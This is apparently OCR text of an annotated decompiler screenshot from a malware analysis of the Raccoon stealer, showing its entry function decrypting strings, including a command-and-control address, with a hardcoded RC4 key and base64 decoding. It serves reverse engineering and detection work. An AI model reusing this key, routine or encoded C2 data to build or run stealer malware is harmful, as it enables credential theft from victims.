 Decompile: entry - (raccoon_006D0000_resolved_SCY.bin)
32 int local_8;
33
34 resolve_imports();
35 decrpyt_strings();
36 (*CoInitialize)(0);
37 local_8 = 0;
38 local_14 = (short *)FUN_0040a59a(s_403f7b121a3afd9e8d27f945140b8a92_0040d43c);
39 piVar13 = &local_8;
New RC4 key
40 pcVar14 = s_403f7b121a3afd9e8d27f945140b8a92_0040d43c;
41 iVar4 = FUN_0040a6d2(s_lIdAg3LYd/akTgV0hVwlNF5b_0040d460);
Base64 encoding of RC4
encrypted C2 IP
42 iVar4 = b64_decode(iVar4,&local_8);
43 local_3c[0] = rc4_decrypt(&DAT_0040ec98,iVar4,piVar13,(int)pcVar14);
44 piVar13 = &local_8;
45 pcVar14 = s_403f7b121a3afd9e8d27f945140b8a92_0040d43c;
46 iVar4 = FUN_0040a6d2(s__0040d4a8);
47 iVar4 = b64_decode(iVar4,&local_8);
48 local_3c[1] = rc4_decrypt(&DAT_0040ec98,iVar4,piVar13,(int)pcVar14);
49 piVar13 = &local_8;
50 pcVar14 = s_403f7b121a3afd9e8d27f945140b8a92_0040d43c;
51 iVar4 = FUN_0040a6d2(s__0040d4f0);
52 iVar4 = b64_decode(iVar4,&local_8);
53 local_3c[2] = rc4_decrypt(&DAT_0040ec98,iVar4,piVar13,(int)pcVar14);
54 piVar13 = &local_8;
55 pcVar14 = s_403f7b121a3afd9e8d27f945140b8a92_0040d43c;
56 iVar4 = FUN_0040a6d2(s__0040d538);
57 iVar4 = b64_decode(iVar4,&local_8);
58 local_3c[3] = rc4_decrypt(&DAT_0040ec98,iVar4,piVar13,(int)pcVar14);
59 piVar13 = &local_8;
60 pcVar14 = s_403f7b121a3afd9e8d27f945140b8a92_0040d43c;
61 iVar4 = FUN_0040a6d2(s__0040d580);